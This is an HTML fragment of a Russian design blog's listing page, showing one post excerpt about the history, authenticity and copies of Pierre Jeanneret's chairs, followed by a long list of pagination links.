<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/stulya-zhannere-istoriya-originalov-populyarnye-kopii-i-zagadki-proishozhdeniya.html" title="Стулья Жаннере: история оригиналов, популярные копии и загадки происхождения" rel="bookmark">Стулья Жаннере: история оригиналов, популярные копии и загадки происхождения</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2021/01/23" title="05:04" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2021-01-23T05:04:51+00:00">23.01.2021</time></a></div>
	<div class="entry-excerpt"><p>Сегодня стулья знаменитого швейцарского дизайнера Пьера Жаннере продаются на аукционе за десятки тысяч долларов. Но какие из них настоящие? Без каких-либо на то оснований его товарный знак и само происхождение предметов часто размыто. В этой статье мы затрагиваем вопросы подлинности, истории и целостности наследия Жаннере. Когда в 1950-х годах швейцарский архитектор Пьер Жаннере спроектировал кресло&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/stulya-zhannere-istoriya-originalov-populyarnye-kopii-i-zagadki-proishozhdeniya.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/968" class="nav-prev" data-page-num="968"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a 